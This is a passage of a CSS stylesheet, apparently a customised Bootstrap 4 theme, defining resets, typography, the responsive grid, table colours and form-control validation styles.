  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.9rem;
  padding-bottom: 0.9rem;
  color: #878787;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.7692rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.615rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.308rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #878787;
}

.blockquote-footer::before {
  content: "\2014 \00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-fluid-30 {
  max-width: 30%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #878787;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #FFFFFF;
  background-color: #212529;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

/*@media (min-width: 768px) {*/
@media (min-width: 992px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.table {
  width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.9rem;
  vertical-align: top;
  border-top: 1px solid #eceeef;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #eceeef;
}

.table tbody + tbody {
  border-top: 2px solid #eceeef;
}

.table .table {
  background-color: #f4f4f4;
}

.table-sm th,
.table-sm td {
  padding: 0.6rem;
}

.table-bordered {
  border: 1px solid #eceeef;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #eceeef;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: whitesmoke;
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ffddd0;
}

.table-hover .table-primary:hover {
  background-color: #ffcbb7;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #ffcbb7;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #dddddd;
}

.table-hover .table-secondary:hover {
  background-color: #d0d0d0;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #d0d0d0;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #c4eedd;
}

.table-hover .table-success:hover {
  background-color: #b0e8d2;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b0e8d2;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #d0effb;
}

.table-hover .table-info:hover {
  background-color: #b9e7f9;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #b9e7f9;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff5ca;
}

.table-hover .table-warning:hover {
  background-color: #fff0b1;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff0b1;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #fcd0cb;
}

.table-hover .table-danger:hover {
  background-color: #fbbab3;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #fbbab3;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: white;
}

.table-hover .table-light:hover {
  background-color: #f2f2f2;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #f2f2f2;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c6c6c6;
}

.table-hover .table-dark:hover {
  background-color: #b9b9b9;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b9b9b9;
}

.table-grey,
.table-grey > th,
.table-grey > td {
  background-color: #f8f8f8;
}

.table-hover .table-grey:hover {
  background-color: #ebebeb;
}

.table-hover .table-grey:hover > td,
.table-hover .table-grey:hover > th {
  background-color: #ebebeb;
}

.table-noir,
.table-noir > th,
.table-noir > td {
  background-color: #cfcfcf;
}

.table-hover .table-noir:hover {
  background-color: #c2c2c2;
}

.table-hover .table-noir:hover > td,
.table-hover .table-noir:hover > th {
  background-color: #c2c2c2;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #f4f4f4;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #636c72;
  background-color: #eceeef;
  border-color: #eceeef;
}

.table-dark {
  color: #f4f4f4;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  height: 3.23077rem;
  padding: 0.923077rem 1.307rem;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 2px solid #ebebeb;
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #878787;
  background-color: #FFFFFF;
  border-color: #ffe1d7;
  outline: 0;
  box-shadow: 0 0 0 0 transparent;
}

.form-control::placeholder {
  color: #bababa;
  opacity: 1;
}

.form-control:disabled, .form-control[readonly] {
  background-color: #fafafa;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #878787;
  background-color: #FFFFFF;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.923077rem + 2px);
  padding-bottom: calc(0.923077rem + 2px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(1.15385rem + 2px);
  padding-bottom: calc(1.15385rem + 2px);
  font-size: 1.154rem;
  line-height: 1;
}

.col-form-label-sm {
  padding-top: calc(0.615385rem + 2px);
  padding-bottom: calc(0.615385rem + 2px);
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.923077rem;
  padding-bottom: 0.923077rem;
  margin-bottom: 0;
  line-height: 1;
  color: #545454;
  background-color: transparent;
  border: solid transparent;
  border-width: 2px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: 2.53846rem;
  padding: 0.615385rem 1.307rem;
  font-size: 0.8462rem;
  line-height: 1;
}

.form-control-lg {
  height: 3.84615rem;
  padding: 1.15385rem 1.307rem;
  font-size: 1.154rem;
  line-height: 1;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1.5rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #878787;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #2cc185;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.8462rem;
  line-height: 1.538;
  color: #FFFFFF;
  background-color: rgba(44, 193, 133, 0.9);
}

.was-validated .form-control:valid, .form-control.is-valid, .was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #2cc185;
}

.was-validated .form-control:valid:focus, .form-control.is-valid:focus, .was-validated
.custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #2cc185;
  box-shadow: 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip, .was-validated
.custom-select:valid ~ .valid-feedback,
.was-validated
.custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #2cc185;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #2cc185;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #89e4bf;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #4ad69e;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 1px #f4f4f4, 0 0 0 0 rgba(44, 193, 133, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #2cc185;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::after, .custom-file-input.is-valid ~ .custom-file-label::after {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
